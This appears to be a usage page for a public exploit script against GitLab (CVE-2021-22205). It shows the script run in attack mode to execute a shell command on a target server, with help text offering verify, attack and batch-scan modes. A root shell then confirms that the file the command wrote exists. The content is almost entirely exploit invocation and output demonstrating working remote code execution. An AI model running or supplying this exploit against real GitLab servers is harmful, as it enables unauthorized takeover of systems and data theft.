 C:\Users\AAA\Desktop\gitlabRCE-CVE-2021-22205>python CVE-2021-22205.py -a true -t http://8080/ -c "echo test > 111111.txt"
CVE-2021-22205
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式: python CVE-2021-22205.py -v true -t target_url
攻击模式: python CVE-2021-22205.py -a true -t target_url -c command
批量检测: python CVE-2021-22205.py -s true -f file
[+] 目标 http://:8080/ 存在漏洞
[+] 请到dnslog或主机检查执行结果
C:\Users\AAA\Desktop\gitlabRCE-CVE-2021-22205>
root@e64e3a88e328:/home/git/gitlab# ls
111111.txt INSTALLATION_TYPE builds fixtures
CHANGELOG.md LICENSE cable generator_temp
CONTRIBUTING.md MAINTENANCE.md changelogs geo_architectu
Dangerfile PHILOSOPHY.md config haml_lint
Dockerfile.assets PROCESS.md config.ru jest.config.ba
GITALY_SERVER_VERSION Pipfile core jest.config.in
GITLAB_ELASTICSEARCH_INDEXER_VERSION Pipfile.lock crowdin.yml jest.config.js
GITLAB_KAS_VERSION README.md danger lefthook.yml
GITLAB_PAGES_VERSION Rakefile data lib
GITLAB_SHELL_VERSION VERSION db locale
GITLAB_WORKHORSE_VERSION app doc log
Gemfile assets-hash.txt docker node_modules
Gemfile.lock babel.config.js docker-compose.yml package.json
Guardfile bin file_hooks plugins
root@e64e3a88e328:/home/git/gitlab# cat 111111.txt
test
root@e64e3a88e328:/home/git/gitlab#